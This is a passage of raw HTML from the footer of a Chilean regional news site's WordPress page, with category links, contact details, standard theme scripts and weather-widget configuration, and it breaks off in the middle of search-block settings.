<style>.td_block_popular_categories{padding-bottom:0}.tdi_60 .td-cat-name{color:#ffffff}.tdi_60 .td-cat-no{color:#ffffff}.tdi_60 li:hover .td-cat-name{color:#4db2ec}.tdi_60 li:hover .td-cat-no{color:#4db2ec}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elinformadordigital.cl/category/araucania/"><span class="td-cat-name">Araucanía</span><span class="td-cat-no">4219</span></a></li><li><a href="https://elinformadordigital.cl/category/noticias-destacadas/"><span class="td-cat-name">Noticias Destacadas</span><span class="td-cat-no">2348</span></a></li><li><a href="https://elinformadordigital.cl/category/cronica/"><span class="td-cat-name">Crónica</span><span class="td-cat-no">1627</span></a></li><li><a href="https://elinformadordigital.cl/category/nueva-imperial/"><span class="td-cat-name">Nueva Imperial</span><span class="td-cat-no">1398</span></a></li><li><a href="https://elinformadordigital.cl/category/social/"><span class="td-cat-name">Social</span><span class="td-cat-no">1138</span></a></li><li><a href="https://elinformadordigital.cl/category/policial/"><span class="td-cat-name">Policial</span><span class="td-cat-no">960</span></a></li><li><a href="https://elinformadordigital.cl/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">885</span></a></li><li><a href="https://elinformadordigital.cl/category/carahue/"><span class="td-cat-name">Carahue</span><span class="td-cat-no">883</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-bottom:30px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:25%!important}@media (max-width:767px){.tdi_70{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:44px!important}}@media (max-width:767px){.tdi_71{margin-top:0px!important}}</style>
<style>.tdi_71 .tdb-logo-a,.tdi_71 h1{flex-direction:row}.tdi_71 .tdb-logo-a,.tdi_71 h1{align-items:flex-start;justify-content:center}.tdi_71 .tdb-logo-svg-wrap{display:block}.tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_71 .tdb-logo-img-wrap{display:block}.tdi_71 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_71 .tdb-logo-text-title{display:block}.tdi_71 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_71 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elinformadordigital.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elinformadordigital.cl/wp-content/uploads/2018/03/LogoInformadorWeb-copia-300x52.png" src="https://elinformadordigital.cl/wp-content/uploads/2018/03/logomobile2.png" alt="Logo"  title=""  width="280" height="50" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73{width:41.66666667%!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>@media (max-width:767px){.tdi_74{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_75 .tdm-title{color:#ffffff}.tdi_75 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_75 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (max-width:767px){.tdi_76{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_76{text-align:left!important}.tdi_76 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">El informador es una marca de Prisma y Comunicaciones</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:21px!important}@media (max-width:767px){.tdi_77{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_77{text-align:left!important}.tdi_77 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_77 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:secretaria@elinformadordigital.cl">secretaria@elinformadordigital.cl</a></p></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81{position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_81{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><style>.tdi_80_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_84{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr"><a href="https://movilweb.cl/paginas-web">Desarrollo de páginas web profesionales</a>
<a href="https://movilweb.cl">MovilWeb.cl</a></p></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 698130727bffc
    -->

    <script type="text/javascript" src="https://elinformadordigital.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elinformadordigital.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elinformadordigital.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://elinformadordigital.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"3878456","api_location":"Nueva Imperial","api_language":"es","api_key":"308693493ffb732c024ffaafbd5e69ee","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[17.89999999999999857891452847979962825775146484375,64.2999999999999971578290569595992565155029296875],"today_humidity":83,"today_wind_speed":[1.100000000000000088817841970012523233890533447265625,0.6999999999999999555910790149937383830547332763671875],"today_min":[17.89999999999999857891452847979962825775146484375,64.2999999999999971578290569595992565155029296875],"today_max":[17.89999999999999857891452847979962825775146484375,64.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1770076800,"day_name":"Mar","day_temp":[24,75],"owm_day_index":0},{"timestamp":1770163200,"day_name":"Mi\u00e9","day_temp":[21,70],"owm_day_index":8},{"timestamp":1770249600,"day_name":"Jue","day_temp":[25,77],"owm_day_index":16},{"timestamp":1770336000,"day_name":"Vie","day_temp":[27,81],"owm_day_index":24},{"timestamp":1770422400,"day_name":"S\u00e1b","day_temp":[15,59],"owm_day_index":32}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_22';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 